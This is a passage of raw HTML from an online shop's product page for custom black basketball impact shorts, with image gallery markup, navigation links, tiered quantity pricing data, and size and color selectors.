800px) 100vw, 800px" /></a></div>		            </div>
					<div class="swiper-button-next"><i class="fa-solid fa-angle-right"></i></div>
					<div class="swiper-button-prev"><i class="fa-solid fa-angle-left"></i></div>
		        </figure>
							</div>
	        <div class="hongo-single-product-thumb-wrap">
    	<div class="swiper-container hongo-single-product-thumb">
            <ol class="swiper-wrapper flex-control-nav">
            <li class="swiper-slide"><img src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-200x200.jpg" alt="NBS 90 SWIFT (1)" class="wp-post-image" /></li><li class="swiper-slide"><img src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-2-200x200.jpg" alt="NBS 90 SWIFT (2)" /></li><li class="swiper-slide"><img src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1-200x200.jpg" alt="NBS 90 SWIFT (1)" /></li>            </ol>
        </div>
        
        <div class="swiper-thumb-next"><i class="fa-solid fa-angle-down"></i></div>
        <div class="swiper-thumb-prev"><i class="fa-solid fa-angle-up"></i></div>
    </div>
    		</div>
				<div class="summary entry-summary">
					<div class="summary-entry-content">
						<div class="hongo-summary-left-content"><div class="breadcrumb-navigation-wrap alt-font"><ul class="breadcrumb-wrap">				<li><a href="https://xroadsports.us">Home</a></li>
							<li><a href="https://xroadsports.us/basketball-uniform-builder/">BASKETBALL</a></li>
							<li><a href="https://xroadsports.us/custom-basketball-shorts/">SHORTS</a></li>
						        <li>EDGE Basketball Swift Black Impact Shorts</li>
			</ul><div class="navigation-wrap"><div class="hongo-page-navigation-link-wrap"><ul class="hongo-page-navigation-link"><li><a href="https://xroadsports.us/custom-edge-basketball-sublimate-impact-shorts/" rel="prev"><i class="fa-solid fa-angle-left"></i></a><div class="hongo-navigation-post-details hongo-navigation-prev-link"><div class="hongo-navigation-product-item"><div class="left-part-image"><a href="https://xroadsports.us/custom-edge-basketball-sublimate-impact-shorts/"><img width="150" height="150" src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" title="NBS 90 SWIFT" /></a></div><div class="right-part-content"><a href="https://xroadsports.us/custom-edge-basketball-sublimate-impact-shorts/"><span class="product-title alt-font">EDGE Basketball Swif...</span></a><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span><span class="screen-reader-text">Price range: &#36;21.00 through &#36;29.00</span></div></div></div></li><li><a href="https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-shorts/" rel="next"><i class="fa-solid fa-angle-right"></i></a><div class="hongo-navigation-post-details hongo-navigation-next-link"><div class="hongo-navigation-product-item"><div class="left-part-image"><a href="https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-shorts/"><img width="150" height="150" src="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-MAX-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-MAX-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-MAX-300x300.jpg 300w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-MAX-768x768.jpg 768w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-MAX-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-MAX-84x84.jpg 84w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-MAX-200x200.jpg 200w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-MAX-450x450.jpg 450w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-MAX-790x790.jpg 790w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-MAX-360x360.jpg 360w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-MAX-800x800.jpg 800w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-MAX-100x100.jpg 100w, https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-MAX.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" title="NBS 90 MAX" /></a></div><div class="right-part-content"><a href="https://xroadsports.us/custom-edge-basketball-tackle-twill-sublimate-shorts/"><span class="product-title alt-font">EDGE Basketball Max ...</span></a><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.00</bdi></span><span class="screen-reader-text">Price range: &#36;26.00 through &#36;34.00</span></div></div></div></li></ul></div></div></div><h1 class="product_title entry-title alt-font">
	EDGE Basketball Swift Black Impact Shorts</h1>
<p class="price alt-font"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span><span class="screen-reader-text">Price range: &#36;21.00 through &#36;29.00</span></p>
</div><div class="hongo-summary-right-content">
<form class="variations_form cart" action="https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/" method="post" enctype='multipart/form-data' data-product_id="102349" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;custom-size&quot;,&quot;attribute_pa_color&quot;:&quot;team-colors&quot;,&quot;attribute_quantity&quot;:&quot;&lt;100-249&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:23,&quot;display_regular_price&quot;:23,&quot;image&quot;:{&quot;title&quot;:&quot;NBS 90 SWIFT (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg&quot;,&quot;alt&quot;:&quot;NBS 90 SWIFT (1)&quot;,&quot;src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-800x800.jpg 800w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-300x300.jpg 300w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-150x150.jpg 150w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-768x768.jpg 768w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-64x64.jpg 64w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-84x84.jpg 84w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-200x200.jpg 200w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-450x450.jpg 450w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-790x790.jpg 790w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-360x360.jpg 360w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-100x100.jpg 100w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-360x360.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:360,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:102368,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;23.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;XRJ-33-SWIFTT-3-1-2-1-2-1-3-1-2-1-3-3-1-3-1-3-1-3-1-1-3-2-3-1-2-1-3-1-1-3-1-1-1-3-1-2-1-3-1-2-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:102350,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;EDGE Basketball Swift Black Impact Shorts&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;custom-size&quot;,&quot;attribute_pa_color&quot;:&quot;team-colors&quot;,&quot;attribute_quantity&quot;:&quot;&lt;09&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;NBS 90 SWIFT (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg&quot;,&quot;alt&quot;:&quot;NBS 90 SWIFT (1)&quot;,&quot;src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-800x800.jpg 800w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-300x300.jpg 300w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-150x150.jpg 150w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-768x768.jpg 768w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-64x64.jpg 64w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-84x84.jpg 84w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-200x200.jpg 200w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-450x450.jpg 450w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-790x790.jpg 790w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-360x360.jpg 360w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-100x100.jpg 100w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-360x360.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:360,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:102368,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;29.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;NBS-90-SWIFT-B&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:102351,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;EDGE Basketball Swift Black Impact Shorts&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;custom-size&quot;,&quot;attribute_pa_color&quot;:&quot;team-colors&quot;,&quot;attribute_quantity&quot;:&quot;&lt;10-24&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;NBS 90 SWIFT (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg&quot;,&quot;alt&quot;:&quot;NBS 90 SWIFT (1)&quot;,&quot;src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-800x800.jpg 800w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-300x300.jpg 300w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-150x150.jpg 150w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-768x768.jpg 768w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-64x64.jpg 64w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-84x84.jpg 84w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-200x200.jpg 200w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-450x450.jpg 450w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-790x790.jpg 790w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-360x360.jpg 360w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-100x100.jpg 100w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-360x360.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:360,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:102368,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;27.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;NBS-90-SWIFT-B&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:102352,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;EDGE Basketball Swift Black Impact Shorts&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;custom-size&quot;,&quot;attribute_pa_color&quot;:&quot;team-colors&quot;,&quot;attribute_quantity&quot;:&quot;&lt;25-99&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;NBS 90 SWIFT (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg&quot;,&quot;alt&quot;:&quot;NBS 90 SWIFT (1)&quot;,&quot;src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-800x800.jpg 800w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-300x300.jpg 300w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-150x150.jpg 150w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-768x768.jpg 768w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-64x64.jpg 64w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-84x84.jpg 84w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-200x200.jpg 200w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-450x450.jpg 450w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-790x790.jpg 790w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-360x360.jpg 360w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-100x100.jpg 100w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-360x360.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:360,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:102368,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;25.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;NBS-90-SWIFT-B&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:102353,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;EDGE Basketball Swift Black Impact Shorts&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;custom-size&quot;,&quot;attribute_pa_color&quot;:&quot;team-colors&quot;,&quot;attribute_quantity&quot;:&quot;&lt;499+&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:21,&quot;display_regular_price&quot;:21,&quot;image&quot;:{&quot;title&quot;:&quot;NBS 90 SWIFT (1)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg&quot;,&quot;alt&quot;:&quot;NBS 90 SWIFT (1)&quot;,&quot;src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-800x800.jpg 800w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-300x300.jpg 300w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-150x150.jpg 150w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-768x768.jpg 768w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-64x64.jpg 64w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-84x84.jpg 84w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-200x200.jpg 200w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-450x450.jpg 450w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-790x790.jpg 790w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-360x360.jpg 360w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-100x100.jpg 100w, https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-200x200.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:200,&quot;gallery_thumbnail_src_h&quot;:200,&quot;thumb_src&quot;:&quot;https:\/\/xroadsports.us\/wp-content\/uploads\/2022\/10\/NBS-90-SWIFT-1-360x360.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:360,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:102368,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;21.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;NBS-90-SWIFT-B&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:102354,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;EDGE Basketball Swift Black Impact Shorts&quot;}]">
	
			<table class="variations hongo-attribute-style">
			<tbody>
									<tr>
						<td class="label alt-font"><label for="pa_size">Size</label></td>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="custom-size" >Custom Sizes</option></select><div class="hongo-attribute-filter alt-font" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><div class="hongo-swatch hongo-attribute-label" data-original-title="Custom Sizes" data-placement="top"data-value="custom-size">Custom Sizes</div></div>						</td>
					</tr>
									<tr>
						<td class="label alt-font"><label for="pa_color">Color</label></td>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="team-colors" >TeamColors</option></select><div class="hongo-attribute-filter alt-font" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><div class="hongo-swatch hongo-attribute-image" style="background-image:url(https://xroadsports.us/wp-content/uploads/2022/06/custom-icon.png)" data-original-title="TeamColors" data-placement="top" data-value="team-colors">TeamColors</div></div>						</td>
					</tr>
									<tr>
						<td class="label alt-font"><label for="quantity">Quantity</label></td>
						<td class="value">
